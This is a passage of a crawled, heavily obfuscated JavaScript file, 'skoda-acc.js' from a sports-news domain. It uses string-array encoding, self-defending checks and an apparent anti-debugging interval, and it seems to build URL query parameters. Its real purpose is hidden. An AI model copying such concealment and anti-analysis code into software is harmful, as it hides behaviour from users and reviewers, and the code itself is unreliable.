_0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}

--- FILE ---
content_type: application/javascript
request_url: https://new2sportnews.com/skoda-acc.js?_=1765709035611
body_size: 36782
content:
(function(_0x150974,_0x4bb20b){function _0x369e8a(_0x2771e4,_0x5f5a0f,_0x215699,_0x5bab04,_0x36df79){return _0x13b0(_0x5f5a0f-0x118,_0x2771e4);}function _0x9d61e5(_0x4f5288,_0x379112,_0xc97819,_0x4499e4,_0x12ea13){return _0x13b0(_0x4499e4-0x8b,_0x12ea13);}function _0x197106(_0x43f491,_0x51cdd8,_0x22291c,_0x81d74c,_0x22dabc){return _0x13b0(_0x22dabc-0x3ad,_0x81d74c);}function _0x2c5b7e(_0x58950d,_0x5cacbd,_0x311247,_0x40f87b,_0x87b00f){return _0x13b0(_0x58950d-0x275,_0x40f87b);}var _0x319116=_0x150974();function _0x3ad40c(_0x1de7e5,_0x21cb8d,_0x154e9e,_0x15b194,_0x11d8c9){return _0x13b0(_0x154e9e- -0x301,_0x15b194);}while(!![]){try{var _0x7f8de1=parseInt(_0x2c5b7e(0x3c2,0x538,0x522,'WN6N',0x468))/(0x13*0x7d+-0xe06+0x4c0)*(parseInt(_0x2c5b7e(0x403,0x309,0x4d8,'8RMC',0x402))/(0x3ab*-0x1+-0xa7*0xb+0x2*0x56d))+-parseInt(_0x369e8a('YRM%',0x2ff,0x320,0x2db,0x178))/(-0x1be*-0x14+-0x14e+0xb2d*-0x3)*(-parseInt(_0x369e8a('WN6N',0x533,0x42b,0x513,0x667))/(-0x1363+0x1a59*0x1+-0x6f2))+parseInt(_0x197106(0x6a3,0x7b5,0x75b,'8mNx',0x7fa))/(0x269*0xe+-0xd06*0x1+-0x14b3)*(parseInt(_0x2c5b7e(0x6c5,0x83c,0x7d9,'g#9J',0x53c))/(0x1881+-0xd9*0x24+-0x203*-0x3))+parseInt(_0x369e8a('yRY4',0x2d3,0x1ff,0x39e,0x3e7))/(-0xf46+-0x1de0+0x9*0x505)+-parseInt(_0x369e8a('8RMC',0x3d2,0x3dc,0x3a7,0x4f5))/(-0x722*0x1+-0x1f9c+0xe*0x2c5)+parseInt(_0x9d61e5(0x399,0x3f5,0x615,0x4eb,'HK&i'))/(-0x9c6+0xad*0x2b+-0x1340)+-parseInt(_0x9d61e5(0x35a,0x47e,0x425,0x3dc,'jVyw'))/(-0x18b1+0x1*0x2527+-0xc6c);if(_0x7f8de1===_0x4bb20b)break;else _0x319116['push'](_0x319116['shift']());}catch(_0x6fcfb3){_0x319116['push'](_0x319116['shift']());}}}(_0x3021,-0x1*0x1955c7+0xa7e3c+0x1ccbd3*0x1),(function(){function _0x192702(_0x395b96,_0x710b98,_0x5f45ce,_0x27b978,_0x16911a){return _0x13b0(_0x710b98- -0x295,_0x16911a);}var _0x463681={'WnNLc':_0x224602(0x6ee,0x7af,0x93c,'I[7]',0x817)+_0x224602(0x733,0x7b4,0x7b9,'nC)$',0x82d)+'+$','yZHSx':function(_0x428e94,_0x801128){return _0x428e94(_0x801128);},'hmdwF':function(_0xec8005,_0x38cade){return _0xec8005+_0x38cade;},'ncXTO':_0x58253b('1cvg',0x21b,0x11b,0x1da,0x2ea)+_0xbd5431(0x3ea,0x494,0x39c,0x47d,'Tg&5')+_0x2b7501(0x2a7,0x120,0x2c7,'k[vt',0x28b)+_0x2b7501(0x2ec,0x3b0,0x352,'I[7]',0x309),'eRqKt':_0x2b7501(0x27f,0x311,0x101,'8RMC',0x3c9)+_0x58253b('yRY4',0x50e,0x478,0x496,0x5a8)+_0x58253b('bu5m',0x441,0x50e,0x42b,0x58f)+_0xbd5431(0x2a6,0x541,0x3ef,0x4b0,'N*tw')+_0x2b7501(0x40d,0x528,0x55f,'lu(s',0x30e)+_0x58253b('bu5m',0x271,0x187,0x193,0x36a)+'\x20)','JkqSY':_0x192702(0x214,0x19e,0x30c,0x4e,'lmDw')+_0xbd5431(0x32e,0x204,0x22e,0x249,'dBA)')+_0x58253b('sO6g',0x360,0x34c,0x33c,0x496)+')','jQqBr':_0xbd5431(0x308,0x458,0x378,0x236,'[P71')+_0x224602(0x7cd,0x68c,0x5d3,'QHI7',0x70d)+_0x58253b('Tg&5',0x23c,0x374,0xe2,0x1a1)+_0xbd5431(0x3a9,0x411,0x3ff,0x38c,'OFmx')+_0x192702(0xae,0x3d,-0x120,-0x43,'OFmx')+_0x192702(0x108,0x6f,0x70,0x78,'oAt1')+_0xbd5431(0x466,0x255,0x300,0x3ad,'g#c&'),'BMvMZ':_0xbd5431(0x460,0x47f,0x2ef,0x373,'oAt1'),'xrWBW':function(_0x56db1c,_0x19c55c){return _0x56db1c+_0x19c55c;},'kNxLJ':_0xbd5431(0x296,0x18d,0x30f,0x298,'RLKW'),'oxWkP':function(_0x489038,_0x260c40){return _0x489038+_0x260c40;},'AAHhE':_0x2b7501(0x2d5,0x194,0x406,'f^VZ',0x2ba),'KiGOK':function(_0x4eddf0){return _0x4eddf0();},'iMfZq':function(_0x180971,_0x430b70){return _0x180971!==_0x430b70;},'bMHkV':_0x2b7501(0x234,0x1af,0x2b1,'GlFf',0x245),'VBliT':_0xbd5431(0x4a8,0x4b9,0x335,0x20b,'QHI7'),'RtEhr':function(_0x34562f,_0x1eb87e){return _0x34562f!==_0x1eb87e;},'RwOJx':_0x224602(0x7ee,0x76d,0x607,'Kr[x',0x83b),'gBOiO':function(_0x2322c5,_0x4e9396){return _0x2322c5(_0x4e9396);},'MEDDW':function(_0x214584,_0x4965eb){return _0x214584+_0x4965eb;},'RxWml':function(_0x5c2791,_0x42ac47){return _0x5c2791+_0x42ac47;},'uNHGR':function(_0x58e6ec,_0x1f1216){return _0x58e6ec===_0x1f1216;},'eYIDz':_0x2b7501(0x3ed,0x4c9,0x37d,'1cvg',0x387),'TCVWY':_0x58253b('Hvd1',0x4f1,0x534,0x5aa,0x59b),'YBDQc':function(_0x16e52d){return _0x16e52d();}},_0x32031e=function(){var _0x2c07ea={'pZCwo':function(_0x40f87f,_0x132a30){function _0x2f1697(_0x462693,_0x34f33e,_0x161a14,_0x4e3acd,_0x5cb438){return _0x13b0(_0x5cb438-0x36,_0x462693);}return _0x463681[_0x2f1697('lmDw',0x135,0x1fe,0x24b,0x246)](_0x40f87f,_0x132a30);},'dburT':function(_0x4cb610,_0x435732){function _0x53c160(_0x1aaa16,_0x164ebd,_0x37fdaf,_0xc5d787,_0x495086){return _0x13b0(_0x495086- -0x31a,_0x164ebd);}return _0x463681[_0x53c160(0x192,'OFmx',0x87,0x1d8,0xd6)](_0x4cb610,_0x435732);},'gunxs':_0x463681[_0x3cbd45(-0x271,-0x1e3,'YRM%',-0x2b4,-0x354)],'SfFUH':_0x463681[_0x3cbd45(0x4c,0x6b,'QHI7',-0x84,0x8f)],'YyFqd':_0x463681[_0x3cbd45(0x3b,-0x107,'g#c&',-0x21e,-0x176)],'oQAuE':_0x463681[_0x3cbd45(-0x13e,-0x12d,'QU#0',-0x2b6,-0x220)],'lzIdy':_0x463681[_0x4d1704(0x6f9,0x66f,0x5cc,0x573,'k[vt')],'RquBg':function(_0x4dd2c0,_0x156abb){function _0xa1b8eb(_0x4bda13,_0x1f0de9,_0x2ca58f,_0x89ca78,_0x2589ed){return _0x5a4512(_0x2589ed-0x10b,_0x1f0de9-0x118,_0x4bda13,_0x89ca78-0x1cd,_0x2589ed-0x13);}return _0x463681[_0xa1b8eb('k[vt',0xd1,0x25,0x2,0xf5)](_0x4dd2c0,_0x156abb);},'KCsIu':_0x463681[_0x37a522(0x9,'OFmx',-0x103,0x32,0xa9)],'gcYfI':function(_0x2a85af,_0x2849ad){function _0xe9a17a(_0x3d7275,_0x18c439,_0x4a536c,_0x510bc0,_0x4ffa69){return _0x4d1704(_0x3d7275-0x1da,_0x18c439-0x121,_0x4a536c-0x80,_0x4a536c-0x1d6,_0x18c439);}return _0x463681[_0xe9a17a(0x797,'fFOv',0x63a,0x4da,0x5af)](_0x2a85af,_0x2849ad);},'gYcFZ':_0x463681[_0x4d1704(0x570,0x540,0x500,0x4b0,'X2Y4')],'iYmfR':function(_0x23e152){function _0x519f9d(_0x35f04d,_0x50854d,_0x3873c3,_0x2cb6cf,_0xc1765e){return _0x3cbd45(_0x35f04d-0x67,_0xc1765e-0x24,_0x3873c3,_0x2cb6cf-0x1a5,_0xc1765e-0xa9);}return _0x463681[_0x519f9d(0xaf,0x269,'Kr[x',0xf1,0x108)](_0x23e152);}};function _0x4d826e(_0x32e0be,_0x21df7f,_0x5523d0,_0xfe9b4f,_0x59a016){return _0xbd5431(_0x32e0be-0xca,_0x21df7f-0x1bf,_0xfe9b4f-0x2b7,_0xfe9b4f-0x166,_0x32e0be);}function _0x5a4512(_0x3343f4,_0x7f60aa,_0x49bded,_0x39db4c,_0x4069dc){return _0x224602(_0x3343f4-0x34,_0x3343f4- -0x561,_0x49bded-0xd8,_0x49bded,_0x4069dc-0x3c);}function _0x3cbd45(_0x2f5981,_0x55e95f,_0x41f8d7,_0x5c6d1a,_0x29f221){return _0x192702(_0x2f5981-0xcf,_0x55e95f- -0xb1,_0x41f8d7-0x48,_0x5c6d1a-0x1ce,_0x41f8d7);}function _0x4d1704(_0x12b6d9,_0x5ddad0,_0x51ed60,_0x5350c5,_0x593650){return _0x224602(_0x12b6d9-0x131,_0x5350c5- -0x224,_0x51ed60-0x7f,_0x593650,_0x593650-0xc6);}function _0x37a522(_0x153b19,_0x5a580a,_0x365a18,_0x440b33,_0x82a428){return _0x2b7501(_0x440b33- -0x161,_0x5a580a-0x4f,_0x365a18-0x155,_0x5a580a,_0x82a428-0x54);}if(_0x463681[_0x4d1704(0x24c,0x39b,0x208,0x309,'fFOv')](_0x463681[_0x4d826e('yRY4',0x6e9,0x80a,0x68c,0x81c)],_0x463681[_0x37a522(-0x56,'X2Y4',-0x93,0x7d,0x39)])){var _0x48d6fd;try{_0x463681[_0x4d826e('OFmx',0x62e,0x7be,0x6f4,0x7d8)](_0x463681[_0x3cbd45(0x199,0x96,'OFmx',0x45,-0x94)],_0x463681[_0x4d1704(0x4b0,0x496,0x3d9,0x551,'8JH%')])?_0x471521=_0x2c07ea[_0x4d826e('S85Q',0x5a0,0x6d5,0x5f1,0x4c7)](_0x2ca6e9,_0x2c07ea[_0x5a4512(0xd5,0xeb,'QHI7',0x2f,0x91)](_0x2c07ea[_0x37a522(0x2d3,'sO6g',0x3f0,0x292,0x135)](_0x2c07ea[_0x4d1704(0x374,0x26f,0x4f3,0x3d1,'YRM%')],_0x2c07ea[_0x37a522(0x188,'8RMC',0xaf,0x107,0x257)]),');'))():_0x48d6fd=_0x463681[_0x4d826e('80$5',0x56f,0x5de,0x4cc,0x460)](Function,_0x463681[_0x4d826e('dBA)',0x8a6,0x603,0x769,0x8c7)](_0x463681[_0x4d826e('nC)$',0x4c1,0x37b,0x47b,0x3ee)](_0x463681[_0x5a4512(-0x52,-0x8a,'eaZ6',-0x13c,-0x169)],_0x463681[_0x3cbd45(-0x27f,-0x189,'eaZ6',-0x2a7,-0x301)]),');'))();}catch(_0x89fb93){if(_0x463681[_0x4d826e('QU#0',0x5ab,0x6dd,0x558,0x6ba)](_0x463681[_0x37a522(0x13a,'S85Q',0xc5,0xb1,0x63)],_0x463681[_0x3cbd45(-0x1c,0x81,'N*tw',0x5e,0x1c9)]))return _0x27bb10[_0x4d826e('RLKW',0x763,0x6ff,0x627,0x6c9)+_0x37a522(0x127,'Hvd1',0x22a,0x129,0x11b)]()[_0x37a522(0x176,'f^VZ',0x2e,0x6c,0x128)+'h'](_0x463681[_0x4d1704(0x37d,0x488,0x4c5,0x3e6,'lmDw')])[_0x5a4512(0x63,-0x12b,'I[7]',0x1e8,0x1b3)+_0x4d1704(0x4a4,0x538,0x3ea,0x536,'k[vt')]()[_0x4d826e('dBA)',0x7d5,0x56e,0x681,0x6ce)+_0x37a522(0x138,'2^R9',0xfd,0x10c,0x12e)+'r'](_0x223eaf)[_0x37a522(0x24d,'8RMC',0x31b,0x1e6,0x301)+'h'](_0x463681[_0x5a4512(0xe7,0xa3,'B9LL',0x18d,0x1ef)]);else _0x48d6fd=window;}return _0x48d6fd;}else{var _0x35fe58=new _0x5f5c9b(_0x2c07ea[_0x3cbd45(0x9c,0x34,'8mNx',0x2e,-0xe8)]),_0x5f05fc=new _0x1f65a0(_0x2c07ea[_0x5a4512(0x183,0x2b0,'[P71',0x259,0x109)],'i'),_0x10ec26=_0x2c07ea[_0x3cbd45(0x3b,0xa8,'QU#0',0x86,0x1cd)](_0x3046c6,_0x2c07ea[_0x37a522(0xf3,'Tg&5',0x142,0x1d6,0x25d)]);!_0x35fe58[_0x3cbd45(-0x2c5,-0x14b,'eaZ6',-0x1c2,-0x93)](_0x2c07ea[_0x4d1704(0x336,0x2cc,0x3c9,0x2db,'Kr[x')](_0x10ec26,_0x2c07ea[_0x4d826e('S85Q',0x72c,0x8b0,0x762,0x620)]))||!_0x5f05fc[_0x3cbd45(-0x76,-0x11b,'YRM%',-0x46,-0x1a7)](_0x2c07ea[_0x37a522(0x3ba,'Tg&5',0x304,0x301,0x21d)](_0x10ec26,_0x2c07ea[_0x4d1704(0x5ac,0x5be,0x32f,0x48f,'XrvZ')]))?_0x2c07ea[_0x37a522(0x16c,'bu5m',-0xb5,0x1c,-0xee)](_0x10ec26,'0'):_0x2c07ea[_0x37a522(0x3cd,'1cvg',0x223,0x25d,0x3a3)](_0x284464);}},_0x1c6373=_0x463681[_0x2b7501(0x3c2,0x242,0x284,'yRY4',0x521)](_0x32031e);function _0x2b7501(_0x4dc1a6,_0x539d48,_0x513120,_0x38525b,_0x4d231d){return _0x13b0(_0x4dc1a6-0x25,_0x38525b);}function _0x58253b(_0x408691,_0x13e605,_0x2e38a4,_0x3dca61,_0x2fed4f){return _0x13b0(_0x13e605-0xac,_0x408691);}function _0x224602(_0x553d40,_0x4a2c77,_0x45785b,_0x1745c3,_0x36fb0c){return _0x13b0(_0x4a2c77-0x389,_0x1745c3);}function _0xbd5431(_0x300621,_0x22fef1,_0x45fb94,_0x2d1430,_0xde590){return _0x13b0(_0x45fb94-0x57,_0xde590);}_0x1c6373[_0xbd5431(0x551,0x58d,0x3fd,0x54d,'xl2y')+_0x2b7501(0x443,0x2fe,0x485,'N*tw',0x2d7)+'l'](_0x57169a,0x10be+0x1906+0x7*-0x3bc);}()),(function(){var _0x27c5d2={'ApUxw':function(_0x5745bf,_0x95e5f){return _0x5745bf(_0x95e5f);},'pzbER':function(_0xaa7f20,_0x169adc){return _0xaa7f20+_0x169adc;},'IBWpS':_0x496341('2^R9',0x4b8,0x1f1,0x263,0x329)+_0x496341('eaZ6',0x18a,0x239,0x5c,0x1d5)+_0x1f94e6(0x676,0x7b4,'XrvZ',0x745,0x784)+_0x496341('HK&i',0x1ea,0x294,0x29b,0x2b9),'IJwmI':_0x496341('*Cgl',0x1bf,0x151,0x147,0x16f)+_0x1bae68(0x3e9,0x5d6,0x633,0x566,'Hvd1')+_0x45368b(0x2ad,0x200,0x247,'HK&i',0x111)+_0x496341('HK&i',0xd6,0x196,0x134,0x14c)+_0x1f94e6(0x6f4,0x60a,'RLKW',0x6f7,0x663)+_0x1f94e6(0x41c,0x336,'I[7]',0x43b,0x47d)+'\x20)','uFCdZ':function(_0xef454d){return _0xef454d();},'NrGMU':_0x496341('1cvg',0x2a6,0x39e,0x214,0x24f)+_0x496341('jVyw',0x1ae,0x213,0x10,0xc3)+'1','cuYQX':_0x496341('^AdB',0x25b,0x290,0x37a,0x346),'ehZAX':_0x496341('1cvg',0x2fc,0x3a3,0x302,0x287),'dAZXw':_0x1f94e6(0x55e,0x541,'N*tw',0x5a6,0x49a)+'g','DZaQv':function(_0x39ae3d,_0x537efa){return _0x39ae3d!==_0x537efa;},'LVZlb':_0x1f94e6(0x57f,0x5b4,'uuPH',0x666,0x5f1),'ZDjYt':_0x45368b(0x10d,0x6b,0x146,'g#9J',0x130),'Csqqr':function(_0x261e57,_0xe2eda7){return _0x261e57===_0xe2eda7;},'pGYmJ':_0x496341('Kr[x',0x27e,0x444,0x353,0x318),'uBjiQ':_0x1f94e6(0x4cc,0x6a5,'QU#0',0x5b1,0x66e),'Jtibl':_0x45368b(0x353,0x4c7,0x34c,'QU#0',0x3da),'fnWMa':_0x2c6577(0x8a7,'sO6g',0x6e1,0x69f,0x73b),'FVHXf':function(_0x6804a7,_0x57394e){return _0x6804a7===_0x57394e;},'xYnBx':_0x1f94e6(0x50c,0x596,'oAt1',0x4b0,0x445),'jgXqS':_0x496341('dBA)',0x26c,0x17a,0x1c0,0x26e),'CkWmV':function(_0x2d2c06,_0x1ef55e){return _0x2d2c06+_0x1ef55e;},'wpWBn':_0x1bae68(0x24c,0x304,0x311,0x3b5,'g#9J')+_0x45368b(0x187,0x1b1,0x2f8,'h63(',0x30a),'VMbVG':function(_0x5cc4a1,_0x3c705f){return _0x5cc4a1===_0x3c705f;},'FzVzl':_0x1bae68(0x448,0x5b1,0x5db,0x457,'CJli'),'pUyId':_0x1f94e6(0x4ab,0x68d,'@gu2',0x628,0x514)+_0x1f94e6(0x73c,0x73b,'h63(',0x5fe,0x502)+'+$','oBQzx':function(_0x3a8f3c,_0x4fe340){return _0x3a8f3c+_0x4fe340;},'iebQc':_0x1f94e6(0x81c,0x5cc,'QHI7',0x69c,0x54c),'aBqmS':_0x45368b(0x305,0x4f6,0x40c,'g#c&',0x416),'fbfRT':_0x2c6577(0x91a,'xl2y',0x858,0x8a5,0x7ec)+_0x1bae68(0x170,0x2dd,0x2a3,0x27b,'k[vt')+'t','YkTTP':function(_0x54b9e7,_0x5b2351){return _0x54b9e7!==_0x5b2351;},'gsTFq':_0x1f94e6(0x4a7,0x46f,'xl2y',0x4b3,0x54d),'cThzT':_0x496341('fFOv',0x410,0x206,0x246,0x2f4),'sZtuf':_0x45368b(0x14d,0x1bb,0x14d,'WN6N',0x1e0),'cXvMx':_0x45368b(0x95,0x2a9,0x20f,'yRY4',0x31b),'quGub':_0x496341('2^R9',0x152,0x140,0x116,0x51),'BLDxS':function(_0x5e2bac,_0xbaadca){return _0x5e2bac!==_0xbaadca;},'emGGX':_0x2c6577(0x5d8,'YRM%',0x5f8,0x4fa,0x610),'cXFOk':function(_0x4c71d8,_0x415427){return _0x4c71d8/_0x415427;},'aQlUW':function(_0x269c01,_0x33540e){return _0x269c01<_0x33540e;},'mjowX':function(_0x3ca193,_0x4925a5){return _0x3ca193+_0x4925a5;},'RLAqR':_0x1f94e6(0x677,0x6be,'8JH%',0x693,0x74b),'KNhOP':_0x45368b(0x251,0x3cc,0x36e,'X2Y4',0x2d4),'qVdjV':_0x1f94e6(0x736,0x5c2,'YRM%',0x682,0x6db)+_0x45368b(0x2b3,0x280,0x25a,'8mNx',0x170)+_0x45368b(0x1e1,0x40f,0x350,'Kr[x',0x4ad)+')','QQRcJ':_0x2c6577(0x746,'QHI7',0x79f,0x811,0x7dc)+_0x1bae68(0x4b5,0x51c,0x5ea,0x4b0,'WN6N')+_0x45368b(0x565,0x547,0x403,'RLKW',0x4b8)+_0x2c6577(0x682,'QHI7',0x852,0x7b9,0x703)+_0x1f94e6(0x306,0x3ed,'S85Q',0x425,0x3db)+_0x1f94e6(0x495,0x39b,'Tg&5',0x4bf,0x36b)+_0x496341('g#9J',0x4aa,0x2ed,0x3a3,0x31f),'ncaAv':_0x2c6577(0x406,'PL#R',0x5f9,0x3b7,0x4e5),'KWLZM':function(_0x5b81f8,_0x3c8738){return _0x5b81f8+_0x3c8738;},'MinTJ':_0x1f94e6(0x39c,0x40f,'OFmx',0x4e5,0x593),'ozYhJ':_0x1f94e6(0x4af,0x498,'PL#R',0x57d,0x430),'mduZD':function(_0x570596,_0x2b30bd){return _0x570596===_0x2b30bd;},'PjCbQ':_0x2c6577(0x70d,'8RMC',0x7cc,0x68e,0x700),'psYCx':_0x496341('9@(Q',0x22c,0x285,0xf3,0x13a),'IlmHZ':_0x496341('CJli',0x20a,0x2ee,0x130,0x209),'cKKJz':function(_0x3c1824,_0x45ead8){return _0x3c1824===_0x45ead8;},'dcksz':_0x2c6577(0x6ce,'N*tw',0x6b0,0x697,0x650),'FTEFB':function(_0x234328,_0x56d16a,_0x1ad19c){return _0x234328(_0x56d16a,_0x1ad19c);},'tYkjq':function(_0x98ebbf){return _0x98ebbf();},'BkMfJ':function(_0x5e19d2,_0x48940c,_0x5028a9){return _0x5e19d2(_0x48940c,_0x5028a9);},'dBhcA':function(_0xfc3f72,_0x3e5e0c){return _0xfc3f72===_0x3e5e0c;},'ypJwO':_0x1bae68(0x299,0x549,0x51e,0x3c5,'CJli'),'YHzHj':_0x45368b(0x28f,0x197,0x2f3,'oAt1',0x432),'qpXSW':function(_0x3645f1,_0x2925cb){return _0x3645f1===_0x2925cb;},'Ccmec':_0x1bae68(0x2e8,0x1ff,0x1cb,0x34f,'dBA)'),'fwKpS':function(_0x39b8bc,_0x4731ee){return _0x39b8bc!==_0x4731ee;},'uOdYe':_0x496341('g#c&',0x47,-0x9e,0x4e,0x7a),'IkiLj':_0x496341('h63(',0x214,0x209,0x143,0xe4),'dAvgn':_0x1f94e6(0x476,0x60a,'f^VZ',0x52f,0x6bb),'xDcgs':function(_0x264b5d,_0x42b7ad){return _0x264b5d===_0x42b7ad;},'WYnra':_0x1bae68(0x442,0x2db,0x4dd,0x36f,'HK&i'),'qSFrc':_0x45368b(0x35b,0x190,0x1de,'9@(Q',0xa2),'dbclP':_0x496341('g#c&',0x1bf,0x1a9,0x1e4,0x1da),'WUwTq':_0x2c6577(0x88c,'uuPH',0x74d,0x72b,0x735),'FLmsh':function(_0x26c440,_0x112f02){return _0x26c440+_0x112f02;},'oZkmy':function(_0x436d58,_0x13f752){return _0x436d58+_0x13f752;},'kJfoO':_0x496341('uuPH',0xe6,-0xaa,0x53,0xd1),'Rjmlo':_0x2c6577(0x607,'PL#R',0x77e,0x4fe,0x670),'euCuh':function(_0x33eaee,_0x5bddde){return _0x33eaee(_0x5bddde);},'tKzTB':_0x1f94e6(0x715,0x50e,'X2Y4',0x5af,0x441),'eAOwC':_0x1f94e6(0x892,0x73c,'8mNx',0x726,0x728),'QoEOm':function(_0x122812){return _0x122812();},'agAFW':_0x1bae68(0x44e,0x488,0x331,0x366,'2qv['),'MMfXn':_0x1f94e6(0x704,0x638,'lmDw',0x65a,0x54c),'AYDOY':_0x1bae68(0x4c0,0x360,0x497,0x359,'bu5m'),'ytQdk':_0x1bae68(0x1bf,0x38b,0x372,0x268,'B9LL'),'pMvyH':_0x1bae68(0x1d5,0x16b,0x3dd,0x266,'PL#R')+_0x2c6577(0x64b,'fFOv',0x6fa,0x7fe,0x777),'MDsOz':_0x496341('nC)$',0x177,0x330,0x311,0x225),'fFqbN':_0x1f94e6(0x5b1,0x523,'1cvg',0x6a4,0x7b7),'zwZGF':function(_0x1bcac9,_0x346139){return _0x1bcac9<_0x346139;},'oZbdN':function(_0x191d67,_0x52a152){return _0x191d67!==_0x52a152;},'cnwFa':_0x45368b(0x2f9,0xc8,0x1d0,'sO6g',0x265),'xvskZ':_0x496341('I[7]',0x2fe,0x402,0x359,0x2e4),'AucDK':_0x496341('80$5',0x1e0,0x89,0x2c8,0x19b)+_0x1f94e6(0x7f5,0x7db,'X2Y4',0x723,0x6c1)+'4','BYKqm':function(_0x16df77,_0x5358c7){return _0x16df77+_0x5358c7;},'CHpDY':_0x496341('Q4HC',0x253,0x355,0x309,0x258)+'n=','hRghz':_0x496341('dBA)',0x1bd,0x13e,0x1d4,0x292)+_0x2c6577(0x58d,'1cvg',0x6e1,0x69e,0x5b2)+_0x496341('yRY4',0x159,0x21a,0x232,0x2d0),'mQfTe':_0x1f94e6(0x3f6,0x3fb,'X2Y4',0x546,0x5b3)+'er','SmQCF':function(_0x5d247d,_0x55d359){return _0x5d247d(_0x55d359);},'ofrtP':function(_0xe6436c,_0x297d03,_0x460ed5){return _0xe6436c(_0x297d03,_0x460ed5);},'FOUuw':function(_0x3936b4){return _0x3936b4();},'eUUgY':_0x2c6577(0x72a,'N*tw',0x6be,0x6a3,0x59d)+_0x2c6577(0x579,'*Cgl',0x413,0x5f9,0x51e)+_0x45368b(0x21d,0x38a,0x2c2,'S85Q',0x31d)+'9S','CbgNG':function(_0x53842e,_0x1f5904){return _0x53842e===_0x1f5904;},'DpKmw':_0x1bae68(0x3e2,0x435,0x493,0x481,'HK&i'),'YgiiU':_0x45368b(0x3b8,0x1f8,0x23c,'1cvg',0x19b)+_0x2c6577(0x759,'N*tw',0x6aa,0x623,0x62f)+_0x45368b(0x131,0x2a4,0x24b,'PL#R',0xba)+_0x1f94e6(0x2b2,0x372,'yRY4',0x43a,0x49f)+_0x2c6577(0x7ed,'g#9J',0x7c2,0x640,0x6d9)+_0x1bae68(0x229,0x286,0x2c6,0x37b,'8JH%')+_0x45368b(0x295,0x1e9,0x232,'GlFf',0xaa),'ANUvD':_0x1bae68(0x22f,0x44c,0x1c4,0x316,'N*tw')+_0x496341('@gu2',0x1de,0x3a4,0x2b7,0x31a),'kZXnh':function(_0x1de5ba,_0x946393){return _0x1de5ba!==_0x946393;},'IeUgB':_0x2c6577(0x5cc,'2qv[',0x4b7,0x748,0x5c3),'Fhrwu':function(_0x48d0ea,_0x4a1e98){return _0x48d0ea/_0x4a1e98;},'XMbtt':_0x1bae68(0x254,0x403,0x36e,0x3d1,'*Cgl'),'xAkmg':_0x45368b(0x2f3,0x38c,0x397,'Tg&5',0x42f),'lbWgW':_0x496341('OFmx',0x202,0xff,-0x4a,0x105)+_0x496341('S85Q',0x313,0xf7,0x1e2,0x1f4)+_0x2c6577(0x883,'QHI7',0x5c0,0x855,0x732)+'nt','fsqnG':function(_0xca72f0,_0x5cc4e7){return _0xca72f0(_0x5cc4e7);},'fqdOb':_0x2c6577(0x6e5,'PL#R',0x810,0x78e,0x70b)+_0x45368b(0x22a,0x1b4,0x2ef,'h63(',0x42b)+_0x1f94e6(0x54f,0x6ee,'g#c&',0x6dc,0x705),'FwdYY':_0x1bae68(0x5a9,0x342,0x3f0,0x450,'S85Q')+_0x496341('xl2y',0x34c,0x146,0xf1,0x204)+_0x1f94e6(0x75a,0x748,'g#9J',0x71c,0x663)+'d=','mpgQy':function(_0x16191a,_0x54c30e){return _0x16191a(_0x54c30e);},'EIQDI':_0x1f94e6(0x851,0x8b7,'HK&i',0x72b,0x740)+_0x1f94e6(0x489,0x427,'8RMC',0x548,0x480)+_0x1f94e6(0x5ab,0x634,'yRY4',0x735,0x8c0),'umyik':function(_0xc49a55,_0x2b95c4){return _0xc49a55(_0x2b95c4);},'VOore':function(_0xc48a5a,_0x44e368){return _0xc48a5a+_0x44e368;},'IktzB':_0x45368b(0x2bc,0x41e,0x2fc,'jVyw',0x3b1)+'=','yHHWi':function(_0x188ae8,_0x6f556c){return _0x188ae8(_0x6f556c);},'kAIJi':_0x496341('h63(',0x112,0x264,0x14f,0x138)+'=','mcXzz':function(_0x5b9e1a,_0x53adf0){return _0x5b9e1a===_0x53adf0;},'PTRbj':_0x2c6577(0x67b,'g#9J',0x58f,0x70d,0x583),'yDVgF':_0x1bae68(0x4b8,0x3a9,0x596,0x48d,'2^R9'),'IySdD':function(_0x4cf2ef,_0x44fbb2){return _0x4cf2ef(_0x44fbb2);},'DHeUF':function(_0x4eab4a,_0x1ffcd8){return _0x4eab4a!==_0x1ffcd8;},'fzETj':_0x1bae68(0x2a1,0x20d,0x42d,0x39b,'g#c&'),'JFldk':function(_0x1b8ebd,_0x8fcad8){return _0x1b8ebd(_0x8fcad8);},'QKFlZ':_0x496341('CJli',0x419,0x3a9,0x28a,0x333)+'t','dVTcS':_0x45368b(0x39b,0x40c,0x2d3,'[P71',0x2e6)+_0x1f94e6(0x5d0,0x6d3,'8JH%',0x71a,0x71c)+_0x1bae68(0x391,0x474,0x4a9,0x4b6,'RLKW')+_0x2c6577(0x793,'*Cgl',0x862,0x7f5,0x774)+'pt','frvSp':function(_0x454d7f,_0xfcb391){return _0x454d7f+_0xfcb391;}},_0x181039=(function(){function _0x5e0146(_0x364cc8,_0x40c00a,_0x21588c,_0x5a9d65,_0x133c7d){return _0x2c6577(_0x364cc8-0x16,_0x364cc8,_0x21588c-0x19c,_0x5a9d65-0x184,_0x133c7d- -0x4ae);}function _0xd14419(_0xe6a072,_0x9b84e3,_0x5a11cb,_0x3a3216,_0x328cbe){return _0x1f94e6(_0xe6a072-0xe5,_0x9b84e3-0x15e,_0xe6a072,_0x328cbe- -0x4c0,_0x328cbe-0x181);}function _0x51b178(_0x408ad4,_0x3c0dc7,_0x3b18b1,_0x4af49a,_0x4807cc){return _0x1f94e6(_0x408ad4-0x12a,_0x3c0dc7-0xf4,_0x3b18b1,_0x3c0dc7-0xc3,_0x4807cc-0x1a);}function _0x874399(_0x1532de,_0x24a0d8,_0x2b4734,_0x51173f,_0x1ebd10){return _0x1f94e6(_0x1532de-0xa8,_0x24a0d8-0xbf,_0x1532de,_0x24a0d8- -0x37a,_0x1ebd10-0x95);}var _0x9ff7bc={'YtxKs':function(_0x81af84,_0x560c85){function 